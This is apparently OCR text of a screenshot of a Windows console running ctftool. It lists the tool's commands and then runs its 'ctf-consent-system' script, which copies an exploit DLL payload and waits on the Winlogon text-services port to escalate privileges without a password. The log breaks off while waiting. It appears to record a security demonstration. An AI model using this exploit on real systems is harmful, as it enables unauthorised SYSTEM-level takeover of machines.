 管理员: C:\Windows\SysWOW64\cmd.exe
Microsoft Windows [版本 10.0.17134.1246]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
shell
C:\Windows\System32\cmd.exe - ctftool
show - Show the value of special variables you can use.
lock - Lock the workstation, switch to Winlogon desktop.
repeat - Repeat a command multiple times.
run - Run a command.
script - Source a script file.
print - Print a string.
consent - Invoke the UAC consent dialog.
reg - Lookup a DWORD in the registry.
gadget - Find the offset of a pattern in a file.
section - Lookup property of PE section.
Most commands require a connection, see "help connect".
ctf> scan
failed to send message to server, giving up, 0xc0000008
ctf> script .\scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
C:payload64.dll
复制了 1 个文件
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!! YOU DONT NEED TO KNOW ANY PASSWORD, JUST WAIT! !!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
PromptOnSecureDesktop is 1
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon1
Waiting for the specified port to appear...
Waiting for the specified port to appear...
Waiting for the specified port to appear...
Waiting for the specified port to appear...
Waiting for the specified port to appear...